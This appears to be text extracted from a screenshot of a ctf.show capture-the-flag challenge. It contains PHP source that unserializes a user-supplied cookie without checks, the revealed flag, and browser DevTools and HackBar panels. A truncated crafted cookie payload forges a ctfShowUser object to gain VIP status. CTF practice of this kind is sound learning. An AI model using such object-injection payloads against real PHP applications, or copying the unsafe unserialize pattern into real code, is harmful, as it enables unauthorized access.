 0cfdc235-6a8b-4ebc-a290-948
不安全 0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{9c5a8906-d046-417e-8d23-687dbe1d967a}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Enable POST ADD HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%22%3A3%3A